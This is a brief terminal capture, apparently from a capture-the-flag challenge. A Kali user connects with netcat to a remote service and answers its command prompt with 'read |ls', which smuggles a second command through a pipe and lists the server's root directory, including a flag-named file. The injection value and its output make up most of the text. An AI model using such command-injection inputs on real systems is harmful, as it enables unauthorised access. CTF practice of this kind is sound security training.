 ┌──(kali㉿kali)-[~]
└─$ nc 47.121.201.96 53187
hello ctf
input your command: read |ls
wait...
bin
etc
f@1111111g
lib
lib32
lib64
libexec
pwn